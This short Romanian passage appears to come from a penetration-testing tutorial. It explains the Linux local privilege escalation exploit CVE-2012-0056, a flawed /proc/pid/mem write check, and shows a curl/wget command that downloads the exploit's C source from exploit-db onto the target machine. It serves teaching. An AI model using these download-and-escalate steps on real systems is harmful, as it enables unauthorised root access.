 Haideți să verificăm link-ul din rezultatul afișat anterior.
Andrei Barbu (Speak...
Citind conținutul exploit-ului aflăm că este un Local Root Exploit, mai exact un Local Privilege Escalation (LPE)
exploit scris în limbajul de programare C.
Problema este generată de către o verificare incorectă a scrierii în memoria unui proces folosind /proc/pid/mem.
Exploit-urile de tip LPE sunt foarte complicate și mai greu de înțeles deoarece necesită cunoștințe avansate de OS
internals și programare.
Trebuie să găsim o modalitate să-l copiem local. Sunt mai multe metode, depinde de preferințe și de ce probleme
întâmpinăm.
Putem încerca să-l descărcăm folosind wget https://www.exploit-db.com/raw/18411 sau curl, dacă acest tool este
instalat.
:~$ curl https://www.exploit-db.com/raw/18411 > test.c
Puteți afla mai multe despre acest exploit accesând următorul link:
https://git.zx2c4.com/CVE-2012-0056/about/